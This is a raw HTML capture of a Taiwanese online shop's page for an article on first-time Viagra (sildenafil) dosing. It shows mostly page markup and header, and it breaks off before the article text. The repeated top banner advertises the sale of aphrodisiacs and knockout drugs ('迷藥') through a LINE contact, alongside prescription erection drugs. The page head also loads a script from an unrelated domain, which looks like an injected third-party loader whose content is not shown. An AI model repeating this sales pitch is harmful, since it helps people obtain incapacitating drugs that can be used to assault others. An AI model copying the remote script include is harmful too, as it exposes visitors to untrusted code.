

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twzyyg.com/%E5%A8%81%E8%80%8C%E9%8B%BC/3182.html
body_size: 29808
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://twzyyg.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>第一次吃威而鋼（偉哥）西地那非，到底吃多少劑量才合適？ - 台灣壯陽藥局</title>
<link rel="canonical" href="https://twzyyg.com/威而鋼/3182.html" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="第一次吃威而鋼（偉哥）西地那非，到底吃多少劑量才合適？ - 台灣壯陽藥局" />
<meta property="og:description" content="話說老張在聽完我講述關於「威而鋼（偉哥）西地那非、他達拉非、伐地那非這三種藥到底該如何選擇」後，他根據自身的需 [...]" />
<meta property="og:url" content="https://twzyyg.com/威而鋼/3182.html" />
<meta property="og:site_name" content="台灣壯陽藥局" />
<meta property="article:published_time" content="2022-03-22T09:42:51+00:00" />
<meta property="og:image" content="https://twzyyg.com/wp-content/uploads/2022/03/5-3-5-800x360-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="360" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="zsdnx" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="作者:" />
<meta name="twitter:data1" content="zsdnx" />
<meta name="twitter:label2" content="預估閱讀時間" />
<meta name="twitter:data2" content="1 分鐘" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3182.html","url":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3182.html","name":"第一次吃威而鋼（偉哥）西地那非，到底吃多少劑量才合適？ - 台灣壯陽藥局","isPartOf":{"@id":"https://twzyyg.com/#website"},"primaryImageOfPage":{"@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3182.html#primaryimage"},"image":{"@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3182.html#primaryimage"},"thumbnailUrl":"https://twzyyg.com/wp-content/uploads/2022/03/5-3-5-800x360-1.jpg","datePublished":"2022-03-22T09:42:51+00:00","dateModified":"2022-03-22T09:42:51+00:00","author":{"@id":"https://twzyyg.com/#/schema/person/6e9810deb47d06e2d5579f93a7fc43b2"},"breadcrumb":{"@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3182.html#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3182.html"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3182.html#primaryimage","url":"https://twzyyg.com/wp-content/uploads/2022/03/5-3-5-800x360-1.jpg","contentUrl":"https://twzyyg.com/wp-content/uploads/2022/03/5-3-5-800x360-1.jpg","width":800,"height":360},{"@type":"BreadcrumbList","@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3182.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://twzyyg.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://twzyyg.com/blog"},{"@type":"ListItem","position":3,"name":"第一次吃威而鋼（偉哥）西地那非，到底吃多少劑量才合適？"}]},{"@type":"WebSite","@id":"https://twzyyg.com/#website","url":"https://twzyyg.com/","name":"台灣壯陽藥局","description":"日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twzyyg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://twzyyg.com/#/schema/person/6e9810deb47d06e2d5579f93a7fc43b2","name":"zsdnx","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/#/schema/person/image/","url":"https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg","contentUrl":"https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg","caption":"zsdnx"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 資訊提供" href="https://twzyyg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 留言的資訊提供" href="https://twzyyg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局 》&raquo;〈第一次吃威而鋼（偉哥）西地那非，到底吃多少劑量才合適？〉留言的資訊提供" href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3182.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twzyyg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://twzyyg.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.62' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/qkej2fpc/80zuk.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: ;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/e3j8dddh/80zuk.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.4);
src:
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.4) format("embedded-opentype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.4) format("woff2"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.4) format("truetype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.4) format("woff"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.4#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://twzyyg.com/wp-content/themes/flatsome/style.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/fp3rmtbs/80zuk.css" media="all"/>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2fnjpkfo/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/twzyyg.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2m69m0o9/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.2" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.2" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://twzyyg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twzyyg.com/wp-json/wp/v2/posts/3182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twzyyg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel='shortlink' href='https://twzyyg.com/?p=3182' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twzyyg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwzyyg.com%2F%25e5%25a8%2581%25e8%2580%258c%25e9%258b%25bc%2F3182.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twzyyg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwzyyg.com%2F%25e5%25a8%2581%25e8%2580%258c%25e9%258b%25bc%2F3182.html&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-180x180.png" />
<meta name="msapplication-TileImage" content="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #58AAAA;--fs-color-primary: #58AAAA;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#E2E2E2!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1060px}.row.row-collapse{max-width: 1030px}.row.row-small{max-width: 1052.5px}.row.row-large{max-width: 1090px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1170px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:527px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwWCWtFCfQ7A.woff) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wWCWtFCc.woff) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPHw3q5d0N7w.woff) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPHw3q5d0.woff) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep6hNX6pmRMjLo.woff) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp6hNX6pmRMjLo.woff) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup6hNX6pmRM.woff) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="post-template-default single single-post postid-3182 single-format-standard theme-flatsome woocommerce-no-js boxed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">blog</a></li>
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#93eafce6e1d3f6fef2faff" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
</ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://twzyyg.com/" title="台灣壯陽藥局 - 日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理" rel="home">
<img width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header_logo header-logo" alt="台灣壯陽藥局"/><img  width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header-logo-dark" alt="台灣壯陽藥局"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
